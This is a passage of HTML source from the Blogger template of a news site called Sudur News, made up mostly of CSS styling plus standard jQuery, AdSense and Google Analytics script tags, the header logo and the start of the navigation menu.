blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:5px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28.5%;float:left;margin:0 2px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768'></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-MRCJH4L9L8'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MRCJH4L9L8');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7666582080685171109&amp;zx=bcb26561-32e4-4ca9-a998-f32a5541108d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7666582080685171109&amp;zx=bcb26561-32e4-4ca9-a998-f32a5541108d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6022510105885768 -->

</head>
<body class='item'>
<amp-auto-ads data-ad-client='ca-pub-6022510105885768' type='adsense'>
</amp-auto-ads>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:block;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='/p/about-us.html'>About</a></li>
<li><a href='/p/contact-us.html'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='#' target='_blank' title='gplus'></a></li>
<li><a class='pinterest' href='#' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='#' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.sudur.news/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Sudur News' height='108px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifdi7LvXFt29Qh03UWZ7bHn4IS-JnZZF7mGhePz4GQPisFBXjGFZChWXkUhyLfFjomAgtIjhBtm28LVEDQ_yuBAkfak9GZs43RXdgekaHfQaStSUA649Qu8psvnv-4XT-qWtbdIf5_QEw/s1600/SN-Logo.png' style='display: block' width='336px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sudurnewsnp_ads-content_AdSense2_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6022510105885768"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6843968858"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.sudur.news/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/search/label/Local?&max-results=10' itemprop='url'>Local</a></li>
<li itemprop='name'><a href='/search/label/National?&max-results=10' itemprop='url'>National</a></li>
<li itemprop='name'><a href='/search/label/International?&max-results=10' itemprop='url'>International</a></li>
